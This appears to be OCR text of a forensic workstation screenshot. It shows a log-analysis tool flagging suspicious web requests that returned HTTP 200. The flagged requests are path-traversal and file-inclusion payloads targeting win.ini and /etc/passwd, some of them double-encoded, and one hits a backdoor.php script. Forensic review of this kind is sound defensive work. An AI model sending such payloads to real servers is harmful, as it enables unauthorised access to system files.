 root@siftworkstation: ~
A total of 290 possible successful probes were detected (the following URLs
contain strings that match one or more of a listing of strings that
indicate a possible exploit):
/syndication.php?fid=&type=file%3a%2f%2f%2fc%3a%2fwindows%2fwin.ini&limit=15
HTTP Response 200
/index.php?option=com_newsfeeds&view=newsfeed&id=1&feedid=...\\.%2f...\\.%2f
...\\.%2f...\\.%2f...\\.%2f...\\.%2f...\\.%2f...\\.%2f...\\.%2f...\\.%2fwindows%
2fwin.ini&Itemid=18 HTTP Response 200
/syndication.php?fid=c%3a\\windows\\win.iniX&type=atom1.0&limit=15 HTTP Resp
onse 200
/licznik.php?esp=%2Fetc%2Fpasswd HTTP Response 200
/index.php?option=com_newsfeeds&view=newsfeed&id=1&feedid=1&Itemid=..\\..\\.
.\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\winnt\\win.ini HTTP Respo
nse 200
/wp-content/plugins/backdoor.php?f=//etc/ssl/certs/../../ca-certificates/upd
ate.d/../../../mnt/../media/cdrom/../cdrom0/../../bin/../tmp/Linux_Exploit_Sugge
ster.pl HTTP Response 200
/index.php?option=com_newsfeeds&view=newsfeed&id=1&feedid=1&Itemid=18..\\..\
\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.iniX HTTP
Response 200
/syndication.php?fid=&type=atom1.0&limit=%252e%252e%255c%252e%252e%255c%252e
%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e
%255c%252e%252e%255c%252e%252e%255cwindows%255cwin.iniX HTTP Response 200